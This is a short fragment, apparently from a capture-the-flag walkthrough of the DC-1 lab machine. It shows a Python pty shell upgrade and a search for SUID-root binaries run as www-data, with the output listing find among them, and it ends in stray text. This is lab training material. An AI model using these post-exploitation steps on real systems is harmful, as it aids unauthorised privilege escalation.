 python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$
KALI LINUX
you become, the more you are able to hear"